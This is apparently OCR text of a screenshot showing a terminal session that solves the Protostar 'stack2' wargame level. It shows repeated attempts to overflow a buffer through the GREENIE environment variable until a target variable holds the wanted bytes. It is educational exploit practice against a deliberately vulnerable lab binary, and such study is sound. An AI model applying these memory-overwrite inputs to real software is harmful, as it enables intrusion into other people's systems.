 Terminal - user@protostar: /opt/protostar/bin
File Edit View Terminal Tabs Help
user@protostar:/opt/protostar/bin$ echo $GREENIE
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaadcba
user@protostar:/opt/protostar/bin$ GREENI=$(python -c "print 'a'*64 + 'dcba'")
user@protostar:/opt/protostar/bin$ echo $GR
$GREENI $GREENIE $GROUPS
user@protostar:/opt/protostar/bin$ echo $GREENI
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaadcba
user@protostar:/opt/protostar/bin$ echo $GREENIE
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaadcba
user@protostar:/opt/protostar/bin$ GREENI=$(python -c "print 'a'*64 + b'\x0x\x0d\x0a\x0d\x0a\x'")
ValueError: invalid \x escape
user@protostar:/opt/protostar/bin$ GREENI=$(python -c "print 'a'*64 + b'\x0x\x0d\x0a\x0d\x0a'")
ValueError: invalid \x escape
user@protostar:/opt/protostar/bin$ GREENI=$(python -c "print 'a'*64 + b'\x0x\x0d\x0a\x0d\x0a'")
ValueError: invalid \x escape
user@protostar:/opt/protostar/bin$ GREENI=$(python -c "print 'a'*64 + b'\x0d\x0a\x0d\x0a'")
user@protostar:/opt/protostar/bin$ echo $GREENI
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x61626364
user@protostar:/opt/protostar/bin$ GREENIE=$(python -c "print 'a'*64 + b'\x0d\x0a\x0d\x0a'")
user@protostar:/opt/protostar/bin$ ./stack2
user@protostar:/opt/protostar/bin$ GREENIE=$(python -c "print 'a'*64 + b'\x0d\x0a\x0d\x0a'")
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x000d0a0d
user@protostar:/opt/protostar/bin$ GREENIE=$(python -c "print 'a'*65 + b'\x0d\x0a\x0d\x0a'")
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x0d0a0d61
user@protostar:/opt/protostar/bin$ GREENIE=$(python -c "print 'a'*64 + b'\x0d\x0a\x0d\x0aa'")
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x0a0d0a0d
user@protostar:/opt/protostar/bin$ GREENIE=$(python -c "print 'a'*64 + b'\x0a\x0d\x0a\x0da'")
user@protostar:/opt/protostar/bin$ ./stack2
you have correctly modified the variable
user@protostar:/opt/protostar/bin$
ABP
Stack 6
Stack 7
Format 0
Format 1
Format 2
Format 3
Format 4
Heap 0
Heap 1
Heap 2
Heap 3
Heap 4
Net 0
Net 1
Net 2
Final 0
crypto1.c — ~/Documents...
Protostar Stack2 - Exploit ...
Terminal - user@protostar...
qui 13 fev, 09:28